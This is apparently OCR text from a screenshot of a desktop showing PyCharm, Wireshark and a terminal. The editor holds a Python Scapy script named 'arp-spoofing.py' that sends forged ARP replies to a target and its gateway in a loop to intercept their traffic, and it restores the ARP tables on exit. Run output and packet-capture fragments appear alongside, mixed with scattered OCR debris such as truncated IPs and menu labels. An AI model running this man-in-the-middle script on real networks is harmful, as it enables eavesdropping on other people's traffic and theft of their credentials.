 g.py [/tmp... *wlp58s0 Tilix: Default
Capture Analyze Statistics Telephony Wireless Tools Help
arp-spoofing.py [/tmp/arp-spoofing.py] - /home/yharwyn-/PycharmProjects/untitled/arp-spoofing.py [arp-spoofing.py] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
8.43.59
arp-spoofing.py
arp-spoofing
Source
7704 173.194.1
8213 192.168.4
4370 192.168.4
6003 192.168.4
0130 173.194.1
3130 173.194.1
0989 64.233.16
8879 64.233.16
8272 64.233.16
7439 64.233.16
5879 192.168.4
5148 192.168.4
9524 192.168.4
0724 192.168.4
9460 192.168.4
0862 192.168.4
5552 64.233.16
0048 64.233.16
3776 192.168.4
bytes on wire
c: 06:d6:aa:44
ol Version 4,
ntrol Protocol
c6 07 06 d6
00 00 67 06
85 40 34 ee
00 00 01 01
1: Project
2: Favorites
7: Structure
Project
arp-spoofing.py
External Libraries
Scratches and Consoles
arp-spoofing.py plist.py supersocket.py packet.py
4 from scapy.layers.l2 import Ether, ARP
5
6
7 def get_mac(ip):
8 arp_request = ARP(pdst=ip)
9 broadcast = Ether(dst="ff:ff:ff:ff:ff:ff")
10 arp_request_broadcast = broadcast/arp_request
11 answered_list = srp(arp_request_broadcast, timeout=1, verbose=False)[0]
12 return answered_list[0][1].hwsrc
13
14
15 def spoof(target_ip, spoof_ip):
16 packet = ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
17 send(packet)
18
19 def restore(dest_ip, source_ip):
20 packet = ARP(op=2, pdst=dest_ip, hwdst=dest_mac, psrc=source_ip, hwsrc=source_mac)
21 send(packet)
22
23 def get_arguments():
24 parser = argparse.ArgumentParser()
25 parser.add_argument("-t", "--target", dest="target",
26 help="Target IP")
27 parser.add_argument("-g", "--gateway", dest="gateway",
28 help="Gateway IP")
29 options = parser.parse_args()
30 return options
31
32 options = get_arguments()
33 sent_packets_count = 0
34 target_mac = get_mac(options.target)
35 dest_mac = get_mac(options.gateway)
36 source_mac = get_mac(options.target)
37 try:
38 while True:
39 spoof(options.target, options.gateway)
40 spoof(options.gateway, options.target)
41 sent_packets_count += 2
42 print(f"\r[+] Packets sent: {sent_packets_count}", end="")
43 time.sleep(2)
44 except KeyboardInterrupt:
get_mac()
Database
SciView
27647
100
100
4771
4771
766 S
76476
1118
931
####
####
####
####
####
####
####
n/lu
xten
Run: arp-spoofing
CTRL+C pressed .... Reseting ARP tables. Please wait
.
Sent 1 packets.
.
Sent 1 packets.
ARP table restored. Quiting
Process finished with exit code 0
Terminal Python Console 4: Run 5: Debug 6: TODO 9+ Event Log
Python Debugger Extension Available: Cython extension speeds up Python debugging /... (34 minutes ago) 9:31 LF UTF-8 4 spaces
lp58s0_20190326130850_UyhjJh.pcapng Packets: 10449